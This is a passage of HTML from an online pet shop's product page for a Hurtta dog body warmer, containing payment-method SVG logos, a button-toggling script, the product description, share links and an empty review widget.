    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="1017983139876" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p> </p>
<p><span>The Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup's muscles warmed up or adding extra coziness underneath a waterproof jacket. It's also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!</span></p>
<ul>
<li>Hurtta foil lining reflects body heat</li>
<li>Breathable material</li>
<li>Protective collar</li>
<li>High-visibility reflectors</li>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Hurtta%20-%20Dog%20Body%20Warmer&url=https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat&description=Hurtta%20-%20Dog%20Body%20Warmer&media=https://www.kingdukes.com/cdn/shop/files/Hurtta_Body_Warmer_600x.jpg?v=1751312733"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Hurtta%20-%20Dog%20Body%20Warmer&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Hurtta%20-%20Dog%20Body%20Warmer. I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/hurtta-dog-body-warmer-dog-coat" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Hurtta - Dog Body Warmer'
    data-id='1017983139876'
    data-product-id='1017983139876'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-10T06:38:40Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
